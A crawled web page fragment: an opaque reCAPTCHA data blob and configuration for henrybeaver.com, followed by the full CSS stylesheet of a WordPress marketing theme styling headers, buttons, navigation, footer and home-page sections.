lwO8OYw6TCmMKMw4dTwrLDr8ONwpnDjWvCvDMRCTTDiUducW1FLcOiV8OCw6o3wp54wpzDu0gDw7s6wrjDnwTCjcK1wqXDrcO3KsOBw556wpJkCRVvNcO/w6o+wpPDhsOmwrHCiW3DhsO5ETJXZ8KzEzZGcQ8+dT/DvjoTw77Cp3s/G8KoPcO6w5vCnX/[base64]/di1MMcOswrHDrxvCpjUALMKPOMOvw5JXI8O5wqnDjMO9w7zDhsKyGCdlQSXDp2HCqsOYwoPCgycGw6DCtcKdMn3CrcOIfsOMasKOwpXDlzzDqyFJeyzCiEgawpbClAxKU8KVPcK8QHnDiUTCqWUtSsO6LcO5wq3CmWoDw4nCrMKcw4lPIB/[base64]/exzDkHrCnCkFw6PDg8OvU8K/PgIBw40Fw6bChcOrw7PDgMKbwr/ClsKOwqQuw5I/OS03wpIHRcOsw4rDmSBmGBIhacOmwqzDgMOQI2jCq3PDggI9HMKXwrbCj8KkwpXCgmkOwqrCkMOdTcOZwqU8MC3CgMK7Z1wlwq7Dig/DtWFywqtqX3odSWbCh1LCi8KkWCbDkMKOwpcVYcOEwrnDqsOSw5zCpsKZwpnCknDCu1zDocOsannDs8OnQRzDucOPwoXCqm3DnMKIHSDDqsOESsKywrHCoyPDowdfw4kjLEXCnMOFM8KvdcOtAsOGUMKhwqQPV0PCmg/Dg8KbEMOOw7XDli/CnEAIw5rCvsO4wrDCqMKnHgrCi8Opw6MNIirCrsKzOnxiRH/DtMK6YDE0RsK5JsKSbcKgw77Ci8O7bsOJX8O/woZgeXzCpMOnwrPCg8OFw40kwrnCrjtsBcOXMx7CmsO2TQx2wpQdwoEIXsKew68gwqBawqPCkR/DpsKRQcOxwoVTwp9Lw53Cjhw/w47DnlXCucOrw6R7MARpwqbCilBwwq0rP8Odw7DDq0pdw6jCn8KiM8KoHWHCiirCqydEwodyw5YCC8OVfF5cworCrMO8wrDDgMO/woLDpcOhKsKJZsKcwovDq8KcwoDDgcKYJsOEwrsjwoFpccOqw7XCqcKvwp3Dv8Kaw7rCjyJFwqnCmlZmCS7Ctw/[base64]/[base64]/CkMOtaHFCwo8dAcKtOMO5w5nDkDMLaFrDi0g1w5RDwpIEfwA1H8K9YsKFwoJYw5Mvw5BCaMKuwql/w781RcKzKcKFwo8Pw7zDpsOpHTB2RjnCkMOzw7nDk8O0w7vChcKHwqA7eH/DvMK+JsOWw4rCtShpWcKGw4oKDWHCqcOwwp/[base64]/Co3dMwoHDocK9GBgxwqLCuDXDqgDCg8Ofw7vCoXoOwqZQwr7DnsOQJMKMYsOje2ZmFCIDa8OAwpMEwqszZEwEFMOLKyE/IhjCvCZxT8OOAE07IMKKAnHDm1LDnHs3w6ZNw5HCh8Ozw7sawprCshMHGyxpwo7Dp8OBw6zComPDsC7DjcOywosbw6rDnixlwrnDpi/DkMK+w5DDvRwCw54BwqF7w4DDsgLDrizDu1nDsMOYEQ3CtMKSwofDrQYLw40qMcKiwqNfJ8ORf8O/w6PCuMOOGzXDpMKxw5BWw7xCw7rCljZ/ZSTDscO+w43DhQ8wV8KRwpTCg8KZOwHDkMOywqBzQsOWwoI5P8K7w5McFMKYezrCmMKYCsOJdVbDi3lMwqYlWWXCosOZwrzDpMO8w4/CtcO1S2QKwq/DrMKdwpwzRFrDmcK2YEPDpcOpRVXDqsOXw7YSfsOlVsKIw4ctbSzDqsKRw4bCpQjCm8OFwonClErDtMKAwoEkUFpkHVAmw7jDlcOCTQnDlzMwVcOqw4pEw7Mmw7hRIl/[base64]/[base64]/CscO2WD18w5TCvMKUw7HDmGvDs1HCqMOXw4/[base64]/[base64]/Cu8O1F35CE8OKw4kEEBfDhsO/wpd8ASXCoMOvY8KWM10pVMKeKh4qFMKnc8KNCldNMsOKwr/DtMK9GcO7TjQgwqXDhBxTwofCkjzDsMKOw5g5D1zCucKqQMKaDMOZacKSIDFBw4oVw4TCtCbCm8OREXLCs8KPwq7DlsKWCcKfCQoUScKHw6TDmj4lB2wwwoXDi8O/OsONb354B8KvwqPDksKTw6Fvw5PDqcKyNizDnk17fCt9S8OAw7FAwqfDikPDpsKmBcOHY8O1GgtkwrgaaX82XntTwqAqw7nDicK+DsKswrPDo1nCoMOdLMOpw7VXwpUDw4szS0h+awnDtWpkeMKkw6xaQm3DosOVUHkZw71PR8OoEsOKZ3AGw70XP8O/wpbCmcKcKzzCjsOPKHE8w5UsawJfRsK4wqHDpW8mOMKPw6/CssOCw7jDoE/[base64]/Dim/[base64]/CmxLCsybDt2hIwrVmDHAzKijDvsO1MMKvw68IDSQKZg/DhcKdaVwjYlYwJsO5C8KQaQJ+QyrCisO+TsKHFB0mZCBcAyowwp7CiDdZD8Opwp7CpQLCqDN3wpgswqwSL2kDw6nCgV/DjFvDpMKmw7Viw7cSYMO3w7s3wrPCkcKsPEvDssO2VsK7FcKYw6jCocOHw4bCgDfDgxgnNinCrQ96PWfCmcOiw74owpLChMK/wr7CnBAmwrhIaV3DojB+woLDpDjClkN8wrzCtAXDmR3DmcOnw6wYXsOlO8Kdw4zDgcKcaH4Pw53Dt8ORBD4+TcO0NjnDrzoNw5HDp31dYsOYwqtTCDLDtXttw7PDicOLwpVfwoFJwq7Du8OxwqFQD33CthpCwr1rw4XDtsO4dsKtw7/CgsKMCx5fwpI9BsKODwzCrC4mWWvCmcKdEHvDgcK3w53DpBFWw6HChMKFw6BFw7vDnsKTwoTCrcOYEsOpZXRlF8OqwoYFGGvCusK7w43CgnrDqMOOw5bCj8KJThMLTjjCnhfDhsKoHCDDtR7DiCnDh8OPw7hywq5ywqPCvMOpwp/CnMKFR33DusKow79YRiwPwp4OFsOQG8KrDsKnwqJew6DDmcOuw7B5CcKiw7bDjQN8wo3DicONB8KEwoAQZ8KKOMK5KcOPRcO6w6rDp1bDksKCNcK0WRXCkV/DmEojwqZLw4HDrFDCoHbCvcKzWMOpP0rDo8ORH8K4asOcDVPClsOewoLDnGQIBcOjGsKxwp/[base64]/Dg3pwMwvCtMOnFcOGwqrCs8K6JcO7w5jDjcOKw7x0Wlw+VGoyFQApw4HDrsObwq7DqjAVRSg7worCnmBEasO/S2o8R8K+CW4pEgDCoMO4wosDGSvDimTDoyDCi8KURcKww4YdfMKYw6DDgnHDlRDCsw/CvMKLLnpjwrhvwqTCkWLDuQMHw7NrIgoJW8KYdMOaw4XCusOmIXbDtsKtW8OzwokUD8Knw4Mrw6TDgzJedsKFXVJbEsOxw5B+w5/CoHrDjGg9dCfDs8KiwrU8wq/CvF/[base64]/DjWbCkg7CuQnDujYwwq9Qw5k9EcOSwpQzfiB+wqXDlArDjsOLIcKaA3PDvcKPw5TCvyMhwrQ0Z8OZw7Y0w6R3BcKGeMOIwrh/O2svGMOEw5NuEsKvw4bDucKBB8OiEMKTwobCrkF3HRANwphoCUnChD3DrFcJwrDDo0cPfsOkw57DkMOxw4Z4w5nCt3JfFMK/WsKdwqFRw5fDv8OewpPCmMK4w7nCvcKIUW3CiCwnZsK/NWBhY8OyEMKywoDDqsODbS3CvnbCgF/ChCgUwrhrw71AO8O2wrXDsz1XPkFXw7UoMCpSwpjCnF1DwrQ6wooswr0pIcOIeWEpwobDqF3CocOfwrXCrMOQwopPOBrCp0cjw6nCisO1wpE3w5oOwpTDp0DDhEXCpsOxW8K7wq8+YRh9WMOka8K3Qy5zTnZYfcKQSsOfUsO1w7V8CUFWwr7CqsO5c8OeG8O/wqrCmMOgw4LCqHXCjHAddMKnbcKPH8OYEsKGQ8OYw6wWwp0KwqXDnMKxOi0XL8O6w7bClG7CuEJnNMOsQRkjVUXDgVJEG0HDvn3DusOewozDlFdIwq7DuFoBWAwlWMOIwqoOw6Niw7t0dGHCjXIJwpMaR2LCpxbDgAHCtcK8w4LCvwgzB8Oowq/CksOOWV8WcG1uwpFhPcO+wp3DnGx9wpAkXh8Iwr98w5DChTMgUjlIw7prXsOQCsKrwqrDg8Kzw7law6/CviPDvMOnwrMlfMKUwoowwrptAmsKw6cqccOwKBrDmcK+JcKLb8OrfsKeBcOhFRvCo8OmDMOfw5s4ITMZwonChmnDkw/Do8OMPBXDtWMvwoIfGMKEwpQTw51JZsOtG8KhCR47LxBGw6guw53DmjzDgVldw4/[base64]/[base64]/DgzLDpcKnTMOFwpxaw6Eewp5EwpBUGEjDildYw48tR8KJw4tiZMOtasO7H2xdw4bDlFHCm0vCgAvDpFjCjjHDhXQVDz/Dn33Cs1RnaMKrwpwrwrsqwp4Bwr0Tw71ZV8KiMz/Dt007I8OEw6IkU1tFw6hzNcKww4hJw7bCqMKkwo9GC8KPwo8jDsKlwoPDjcKGw4/[base64]/AMKKfls9w4UMO8O5w5nCh8KvwqXCmMK/cEMkwpLDmnRDNcKKwpPCqykXSyfDrMKqwqgsw6HDvUdCIsK/[base64]/ScOhA8O5w6xYXMOhGnNIwq0IYcOdw7R+w4QCw5/Cqx0aw53Dn8O7wo3Ch8ONdVgAJ8O+DQjDsHfDvwhBwrjDo8KQwqjDomLDjcK7OCbDpcKDwrrDqcOFbgvDlkzCt1EXwovDlsKjLMKnZMKaw51xwrrDgcOxwo87w7/CocKjw7jCnyDDlRNOUMOfwpgUdlLCssOMw4LCocKzw7XCpW7ClMOaw77CnjnDq8Onw4nCgcOlw51/FAZSCsOFwrs9wpV6NcOYNDstBcKqC3XDrcKXCsKKw67CsjXCpUt4RzhNwr3DjT4ZVX/CgsKdGn3DvcOSw5F1G3LCkjjDlsOIw50Vw77DscOyOVrDnsOCw7NRQMK2wpLCtcKgMFl4TmjDgy4WwppXfMOlfcOhw71zw4A9wr/CrsKPLsKbw4BGwrDCj8Onwrwow6TCr03Dv8KSEBtww7LDtgkAdcK1Z8Onw5/CmcK+w5fCq0vCrMOGAnkGw4rCo3LCimzCqX3Di8Kcw4QjwprCq8OBwpt7XCllVcO1b0kpwobDtgdve0YiWsOJBMOVwpXDpHE1wpPDn09/[base64]/CtkBNwoxxw6UwwqXCtMK0wqVXbErDjhPCszHDgMKtCcKEw4Eawr7DlsOFG1jCtGfCrDDCinrCncK/R8OrX8KXTnzDhsKIw5rCgcO2cMKkw4rDusO/[base64]/[base64]/[base64]/DlnpjIcKkwrbDrWETOGQOCR5CAXB4w5sgMUjDhg/[base64]/DtcKHwoo6w49Pw41HFsOHScKgwp1sF8ODw5bDnMOlw4c/bSNoXzrDixbCvG3DphTCm3cIEMKoUMO4LsOCaCxQw4wBCSTDiwHDhcOMCsKFw53CgkBkwpRhIsO9GcK4wr5/V8KeR8KbAy5Lw7x/ZQBkaMONwp/Doy7Csi1xw57Dh8KUScOlw4PCggnCiMK3XsOaFSRgMMKHTRkNwpMdwoAJw7Avw5Jqw5VmTsOawoBiw67Dk8Oxw6EWwqXDsTENe8KtYsKRNcKcw5/Ds00HZ8KnGsKAdWHClFrDl1zDn15xNkvCuSwuw6jDtV3Du34xAsKKw7jDs8KYw47Cqg04BMOEMGsCwrVLwqrDpivCr8Ozw6tqw4PClMOgZMO3P8KaZMKCFMOWw50CVcOTNFJjYsK+w5rDvcOOwr/CusODw5bClMKCRFxIel7Cu8OHF3NqTDcSYBpbw73CvcKTRCLCj8OjIEHCln9qwp05w4vCh8Omw4p6IsK8w6BUBgnDicOEw4dCO0XDu39Vw57CisOrwq3ClxbDjXfDr8KJwo48w4g+Y1wdw6nCvRXCjMK1wqFow5XCgMKrG8OCwrcRwpJLwqvCrGjDpcOva1/DpsOswpHDkcOyX8O1w4VWwq1dSmQfI0knHXvDkHl9wpEmw6/DjsK5w7HDkMOlN8Kywo0Na8O9bcK4w4fCu1wbI0XCvHTDgRzDlMK+w5XCn8K7wphzwowjWxnDlCzClVHDmjHDnsOHw4ddTMKrwoFCfcKMKsOPA8Obw7nCnsK2w4ZcwrxowoXDjhEuwpcpwrjDrXBNcMKzdcO/w5zDk8OYBw83wrPDjTlNYQhOMzXDqsOrVsK7UnAwQMOibcKBwqjDuMOEw7jDmMKtRGjCgcOGfcOXw73DgsOKZljDk2gIw4nCjMKnSTDDm8OAw5jDg27ClcKwK8OuacKrMsK/[base64]/[base64]/w4bDuhLCsCQ7b1TCrUcnwpLCvMOxKUdkw691woFvwrDDosOZw7Fbw6ItwqnDrcK2LcOvbMOlPsKzwrzCvMKqwroMfsO+RWhOw4nCrcKIcH1iIVRIaWxPw7rCkm50HwQfa2zDmSvDowzCtXwewqzDvGs3w4jCiwXCsMOBw7s9Vg8/B8KlJ1zDssKLwogwfxLCj14Vw6/DkMKISsO1JwrDmRwTw744w5IhNMOTKsOUw7rCocOmwqh/Ew4KclLDojbDpCnDhcK4w4ABZMKxwoDDrVklO3fDnB7DgMKEw5HDtSkVw4nClsOeIsO0Klhiw4DCi20nwoo9TcOewqjChV/CgcONwrhvH8OGw4/CtgjDqSfDnMKSAyh7woBIajRfRsKzw6ozIC7ChcOuwrU5w4/DucKBNAogw6xgwoPCpcK2WyRhW8KVFV5iwqcxwrHDlVAkQsK8w64Pf0JRG1RJPV4xwrUVf8O5G8KtXyPCssKIbyPCnmPDvsKoZcOddF8bWcK/w5UZWsOjTy/Du8KKFMKjw5VxwpcTDCTDqMO6f8OhElLCoMO8w44Kw4BXw4bCkMODwq5ITxhrSsKxw4lEM8OpwoBKwox/[base64]/wr5HcWDDoQnDlQBkw74KcBzDk3ZJwqpvw4EPD8K4RCNlw783TsOOG3x3w55ww6PDikIow74Jw6Jfw4fDhCprDw1yYcKSV8KCG8OsZy8nQsOjworClcO4w5YyN8K0OsK1w7zDv8OtDMO/w4/DkmNVWsKDW0gORMOtwqhCfSPCp8KVwrMMSG5IwooUYcOHwqt/[base64]/CosOkPxs7QBExwpDCtSvCt1nCo8Opc2ooAcKJOsOTwr9BIMOAw7LCpybDuBPCkxbCpXlDwr1EUkJuw4zDtMKsTD7Di8Osw47CkWV1wosIw5jDnkvCjcKtDMObwo7CgMKGw5LCv0TDkcKtwplLHXbDv8KPwp/DmhBow5ZvBSPDigFGb8OTw6rDoG5Bw7haJU7CvcKBSX1jbXtbw6DDpcOOBh3DrwggwpFkwqvDjsOFB8K1c8OHw5tEwrZ9HcKZw6nCq8KgFFHCh1PDuEINwrTCnC1xOsK5RjlTMVNCwqfDpMKrK0QKWFXChMKNwo9ew5jCucK+ecOpGMO3w6/[base64]/DpsKxw47CvcKVWjUmwpjDu8O5woQ6w6Azw4fDmxXCuMO/w41pw5Fow5Jqwpt4NcK1FWnDp8O9wq7DmsO3OsKHw6bDqmwNL8K8c2rDqlJnWcOZNcOmw6J5UXJTwpEWwofCn8K5Q3/DtsKvLcO8AsOjw7/CgjRRdMK1wrdkG3LCtj/CuTHDr8KowoJUCnvCv8Kuwq/[base64]/wrUjWMKdQcK6EcK5McOMFzPDkiBnw6NKwobDqDhZwpXCs8K9wobDmAUVFsOaw6EcCGkFw5lDw4ELIsKLR8KJw43DvC1uRcKCIT/CjDw3w65yTVnCiMKrw6sHwrjCoMOTJ2MPwrR2Kx9pwpdwJ8OOwrVCWMOtwrfCim1ow4bDrsOew5EdfxR/F8O8URNLwpRoKMKgw5DCvMKuw6g2wrXCg0N3wpQUwrULdRgkIcO3BGPDqzXCgMOnw7YIwo5pw44CZVolRcKZZDPDtcKUMsOSenNXHh3DqFdgwovDkVdVLMKbw75Gw6NVw4Ntw5BmQ3c/BcO3Vw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfx_soiAAAAABsItJAcCSD5xibHp9nKCMkje1II\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://henrybeaver.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HkbLNxfXQzpODOFJfP7vhTgEsR8xnRVasx1wZ23x0rE\\u003d\x22,0,0,null,1,1769266042393,0,0,[230,144,12],null,[149,66,73],\x22RC-CVjqASYeHZ3J-w\x22,null,null,null,null,null,\x220dAFcWeA6-RVh0YVTaoiouCAwLjHFpJ7v1J2ZiXzXdQqgEia2qU5G4VMhihSesl_YezoF55E3UzEd_dcfdZrwsppBED9OUSljjMg\x22,1769348842389]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://henrybeaver.com/wp-content/themes/RodaMarketing/style.css?ver=1769262438
body_size: 5644
content:
/*
	Theme Name: Roda Marketing Standard Theme
	Theme URI: http://rodamarketing.com;
	Description: Standard parent theme for custome WP solutions
	Author: Roda Marketing
	Author URI: https://rodamarketing.com

	Version: 4.0.0

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/



/*
/////////  Page styling  /////////
*/

body {
	overflow-y: scroll; /* has to be scroll, not auto */
	-webkit-overflow-scrolling: touch;
}

html, body {
	width: 100%;
    min-height: 100vh;
    margin: 0px;
    padding: 0px;
    overflow-x: hidden;
}

img {
	max-width: 100%;
}

body {
	background-color: white;
}

h1, h2, h3, h4, h5, h2.cormorant>a {
	font-family: 'Cormorant Garamond', serif;
}

p, a, li {
	font-family: 'Libre Franklin', sans-serif
}

.cormorant {font-family: 'Cormorant Garamond', serif;}
.libre-franklin{font-family: 'Libre Franklin', sans-serif;}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a,
h1 > a:hover, h2 > a:hover, h3 > a:hover, h4 > a:hover, h5 > a:hover{
	color: black;
}

p, a, li {color: black;}

a:hover {cursor: pointer;}

p:nth-last-child(1) {margin-bottom: 0;}

a.no-decoration{text-decoration: none;}

.white {color: #fff;}
.white-bg {background-color: #fff;}

.black {color: #000;}
.black-bg {background-color: #000;}

.gray {color: #525860;}
.gray-bg {background-color: #525860;}

.lt-gray {color: #f0f0f0;}
.lt-gray-bg {background-color: #f0f0f0;}

.blue {color: #102d46;}
.blue-bg {background-color: #102d46;}

.dk-blue {color:#0c2137;}
.dk-blue-bg {background-color:#0c2137;}

.lt-blue {color: #90bfdf;}
.lt-blue-bg {background-color: #90bfdf;}

.gray-blue {color:#dfe9f2;}
.gray-blue-bg {background-color:#dfe9f2;}

.caps {text-transform: uppercase;}

.capitalize {text-transform: capitalize;}

.bold {font-weight: bold;}

.italic {font-style: italic;}

.standard {font-weight: normal;}

.underline {text-decoration: underline;}

.center {text-align: center;}

.justify {text-align: justify;}

.float-left {float: left;}

.float-right {float: right;}

.p-relative {position:relative;}

.z-index-100 {z-index: 100;}

.reset {padding: 0;	margin: 0;}

.img-fluid-full {width: 100%;height: auto;}

.nowrap {white-space: nowrap;}

.single-post img {max-width: 100%;height: auto;}

.main-content-area {padding: 50px 30px;}

.sidebar-area {padding: 30px;}

.g-recaptcha {display: inline-block;margin: auto;}

ul.li-bottom-margin>li {margin-bottom: 0.7rem;}


/*
/////////  Utility items styling  /////////
*/

/*//////////
/////  Button styling
//////////*/

a.box-btn-link:hover {
	text-decoration: none;
}
button.box-btn:focus {outline: none;}
button.box-btn:hover {cursor: pointer;}

.box-btn {
	width: auto;
	margin: 0 auto;
	border-radius: 0;
	font-size: 14px;
	background: transparent;
	padding: 10px 20px;
	border: 2px solid;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 400;
	position: relative;
	display: inline-block;
	color: #6d7175;
	margin-top: 15px;
	transition: all .3s ease-in-out;
}

.box-btn-mt {	margin-top: 1rem; }
.box-btn-mb {	margin-bottom: 1rem; }
.box-btn-mr { margin-right: 0.5rem; }
.box-btn-ml { margin-left: 0.5rem; }

.box-btn-full {
	display: block;
	text-align: center;
}

.box-btn-fixed {
	width: 300px;
}

.box-btn-clear {
	background-color: transparent;
	color: #fff;
}

.box-btn-blue {
	background-color: #263f79;
	border-color: #263f79;
	color: #fff;
}

.box-btn-yellow {
	background-color: #fcee5b;
	color: #263f79;
}

/* Schedule a consultation link styling */
.consult-btn-container {
	width: 250px;
}
.consult-btn {
  min-height: 50px;
  padding-top: .5rem;
}
a.consult-btn-link {
  text-decoration: none;
  color: #1c4b7a;
}
.btn-text {
  margin-bottom: 0;
}
.btn-flair {
  position: relative;
  height: 27px;
  margin-top: -2rem;
}
.dot {
  height: 35px;
  width: 35px;
  background-color: transparent;
  border-radius: 50%;
  display: inline-block;
  border: 1px solid #79b4d9;
  position: absolute;
  right: 0;
}
.line {
  width: calc( 100% - 17.5px );
  height: 1px;
  border-top:1px solid #79b4d9;
  position: absolute;
  left: 0;
  top: 17.5px;
}

.consult-btn.consult-btn-white-lt-blue .btn-text {
	color: #fff;
}
.consult-btn-container:hover .consult-btn.consult-btn-white-lt-blue .btn-text,
.consult-btn-container:hover a.consult-btn-link  {
	color: #79b4d9;
}


.div-section {
	padding-top:40px;
	padding-bottom: 40px;
}

.text-shadow {
	text-shadow: -1.5px 2.5px 3px #171717;
}

.full-bg-img {
	background-size: cover;
	background-repeat: no-repeat;
}

.bg-img-21x9 {
	height: 70vw;
}
@media screen and ( min-width: 768px ) {
	.bg-img-21x9 {
		height: 42.8vw;
	}
}

@media screen and ( max-width: 767px ) {
	.bg-img-4x3 {
		min-height: 70vw;
	}
}

@media screen and ( min-width: 768px ) {
	.bg-img-4x3.bg-img-half {
		height: calc( 75vw / 2 );
	}
}

.bg-img-container-content {
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.template-start {
	padding: 0;
}

.callout-section-container {
  padding: 20px;
}
p.callout-section {
  font-size: 1.6rem;
}

.social-icon-cube {
	height: 2rem;
	width: 2rem;
	border-radius: .25rem;
	position: relative;
}
.social-icon-cube i {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}


/*
/////////  Header styling  /////////
*/

#headerMainContainer {
	padding: 30px 15px;
	margin: auto;
}

#headerMainContainer .row {
	margin: 0;
}

#headerMainDiv {
	justify-content: center;
}
@media screen and ( min-width: 768px ) { 
	#headerMainDiv {
		justify-content: space-between;
	}
}

#headerLogo img {
	max-height: 130px;
	width: auto;
	margin-bottom: 1.5rem;
}
@media screen and ( min-width: 768px ) {
	#headerLogo img {
		max-height: 150px;
		margin-bottom: 0;
	}
}
@media screen and ( min-width: 768px ) and ( max-width: 991.99px ) {
	#headerLogo img {
		max-height: 130px;
	}
}

@media screen and ( max-width: 1199px ) {
	#bootstrapNavHeader {
		width: 100%;
	}
	#headerMenuContainer {
		margin: auto;
	}
}

@media screen and ( min-width: 1200px ) {
	#bootstrapNavHeader {
		display: flex;
		align-items: center;
	}
}

#headerContactSection {
	display: flex;
	flex-direction: row;
	align-items: center;
}
.header-social-icons {
	display: flex;
	flex-direction: row;
}
@media screen and ( max-width: 767.99px ) {
	.social-icon-cube {
		margin: 0 .25rem;
	}
}
.social-icon-cube:hover {
	background-color: #1c4b7a;
}
.social-icon-cube:hover i {
	color: #dfe9f2;
}
.header-phone-container {
	margin-right: 1rem;
}
@media screen and ( min-width: 768px) {
	.header-phone-container {
		margin-right: 2rem;
	}
	.header-social-icons > a {
			margin-left: .25rem;
	}
}

.header-schedule-button {
	padding: .75rem 1.5rem;
	border-radius: .5rem;
	font-family: 'Libre Franklin', sans-serif;
}
.header-schedule-button:hover {
	background-color: #dfe9f2;
}
.header-schedule-button span {
	color: #fff;
}
#headerScheduleButton:hover span {
	color: #1c4b7a;
}
#headerScheduleButton:hover a {
	text-decoration: none;
}

@media screen and ( max-width: 1199.99px ) {
	#headerScheduleButton {
		display: block;
		text-align: right;
	}
	.header-schedule-button {
		display: inline-block;
	}
	#bootstrapNavHeader .navbar {
		padding-right: 0;
	}
}
@media screen and ( max-width: 767.99px ) {
	#headerScheduleButton {
		text-align: center;
		margin-top: 1rem;
	}
}



/*////////
/////  Navigation settings
////////*/

/*///   Header nav styling   ///*/
/* Standard styles */
#headerNavigation {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: flex-end;
}
#headerPrimaryMenu .menu-item a {
	font-family: 'Libre Franklin', sans-serif;
}
#headerPrimaryMenu .menu-item a:hover,
#headerPrimaryMenu .menu-item.current-menu-item a {
	color: #102d46;
}
#headerContactSection {
	margin-bottom: 1rem
}

/* Site-specific styles */


/*///   Footer main nav   //*/
#footerContactSection {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}
@media screen and ( max-width: 991.99px ) {
	#footerContactSection {
		flex-direction: column;
		align-items: center;
	}
	.footer-phone-container,
	.footer-address-container {
		margin-bottom: .5rem;
	}
}
.footer-phone-container, .footer-address-container, .footer-social-container {
	display: inline-block;
	font-size: .9rem;
}
.footer-social-icon {
	margin-left: 1rem;
	display: inline-block;
}
.footer-social-icon:hover i.lt-blue {
	color: #fff;
}



.footer-nav-menu-div {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

#footerMenus ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
	text-align: left;
}

#footerMenus li a {
	color: white;
}

/* Footer legal nav */
ul#footerSocialIcons {
	padding-left: 0;
	margin-left: 0;
}
#footerSocialIcons li {
	display: inline-block;
	list-style: none;
	padding: 0 3px;
}
#footerSocialIcons i {
	color: #263f79;
	background-color: #fff;
	border-radius: 50%;
	border: 2px solid;
	height: 3rem;
	width: 3rem;
	line-height: 3rem;
	font-size: 1.5rem;
}
#footerSocialIcons i:hover {
	color: #fcee5b;
	background-color: #263f79;
}


/*
/////////  Footer styling  /////////
*/
#footerLogo img {
	width: 200px;
	filter: brightness(0) invert(1);
}
@media screen and ( max-width: 991.99px ) {
	#footerLogo img {
		display: block;
		margin: auto;
		margin-bottom: 1.5rem;
	}
}
@media screen and ( min-width: 992px ) {
	#footerLogo img {
		width: 300px;
	}
}

.footer-menu-section {
	padding: 10px 10px;
}

ul.footer-primary-menu {
	text-align: left;
	margin: 0;
	padding-left: 0;
}
@media screen and ( max-width: 991.99px ) {
	ul.footer-primary-menu {
		text-align: center;
	}
}
ul.footer-primary-menu li {
	display: inline-block;
}
ul.footer-primary-menu li:before {
	margin: 0;
	padding: 0;
}
ul.footer-primary-menu li:after {
	content:'|';
	color: #fff;
	margin-left: 16px;
	margin-right: 12px;
}
ul.footer-primary-menu li:nth-last-child(1):after {
	content:'';
	margin:0;
}
ul.footer-primary-menu li a {
	color: #fff;
}

#footerContactSection, .footer-menu-container{
	margin-bottom: 1.2rem;
}

#footerContentSection {
	padding: 30px 20px;
}

@media screen and ( min-width: 768px ) {
	#footerContentSection {
		padding: 30px;
	}
}

/*//   Footer Legal Section styling   //*/
#footerLegalSection {
	padding-top: 7px;
	border-top: 2px solid #79b4d9;
	margin-top: 2rem;
}
ul#footerLegalLinks {
	margin-bottom: 0;
	text-align: center;
}
ul#footerLegalLinks {
	padding-left: 0;
}
ul#footerLegalLinks li {
	display: inline-block;
	color: #90bfdf;
	font-size: 0.85rem;
}
#footerLegalLinks a,#footerLegalLinks a:hover {
	color: #fff;
	text-decoration: underline;
}
#footerLegalLinks a.lt-blue {
	color: #90bfdf;
}
ul#footerLegalLinks li:after {
	content:'|';
	color: #6d7175;
	margin-left: 8px;
	margin-right: 4px;
}
ul#footerLegalLinks li:nth-last-child(1):after {
	content:'';
	margin:0;
}

/*
/////////  Image styling  /////////
*/

.hero-img {
	display: block;
	width: 100%;
	height: auto;
}


/*
/////////  Home Page styling  /////////
*/

#homeHeroBackgroundImage {
	position: absolute;
	height: 100%;
	width: 60vw;
	right: 0;
	top: 0;
	background-size: cover;
	background-position: center;
}

#homeHeroBackgroundImage h3.lg-h3 {
	margin-bottom: 1rem;
}

.home-hero-left-panel {
	display: flex;
	flex-direction: column;
	margin-left: 5rem;
	padding-top: 8rem;
	padding-bottom: 8rem;
	position: relative;
	z-index: 999;
}
@media screen and ( min-width: 1200px ) {
	.home-hero-left-panel {
		margin-left: 10rem;
		padding-top: 10rem;
		padding-bottom: 10rem;
	}
}

#contactButtonsFloat {
	position: absolute;
	right: 2rem;
	top: 50%;
	transform: translateY(-50%);
	z-index: 999;
}
.contact-button {
	height: 3rem;
	width: 3rem;
	border-radius: 50%;
	background-color: #79b4d9;
	position: relative;
	margin-top: .5rem;
	margin-bottom: .5rem;
	transition: .3s ease-in-out all;
}
.contact-button i {
	color: #102d46;
	font-size: 1.25rem;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
}
.contact-button:hover {
	background-color: #102d46;
}
.contact-button:hover i {
	color: #76b4d9;
}

#practiceAreasSection {
	padding-top: 7rem;
	padding-bottom: 16.5rem;
}

@media screen and ( min-width: 1100px ) {
	#practiceAreasSection {
		padding-bottom: 11rem;
	}	
}

h2.small-h2 {
	font-size: 0.9rem;
	font-family: 'Libre Franklin', sans-serif;
}
h3.lg-h3 {
	font-size: 2.7rem;
	font-family: 'Cormorant Garamond', serif;
	margin-bottom: 2rem;
}
#practiceAreasContent {
	flex-direction: column;
	align-items: center;
	max-width: 800px;
	margin: auto;
	margin-bottom: 2rem;
}

#homeWhoWeAreSection {
	padding-top: 5rem;
	padding-bottom: 7rem;
}
@media screen and (min-width: 826px) {
	#homeWhoWeAreSection {
		padding-top: 9rem;
	}	
}
#homeWhoWeAreContent {

}
.home-video-spotlight {
	width: 350px;
	max-width: 90%;
	display: block;
	margin: auto;
	margin-bottom: 4rem;
	margin-top: 2rem;
}
.spotlight-box {
	background-position: center left;
	background-size: cover;
	padding: 2rem 3rem 2rem 3rem;
}

.stat-boxes {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

.stat-box {
	background-color: #79b4d9;
	color: #fff;
	text-align: center;
	width: calc( 30% );
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	height: 85px;
}
.stat-box-stat {
	font-weight: 700;
	font-size: 1.2em;
}
.stat-box-description {
	padding-bottom: .5rem;
}

#ourTeamSection {
	padding-top: 5rem;
	padding-bottom: 5rem;
}
#ourTeamContent {
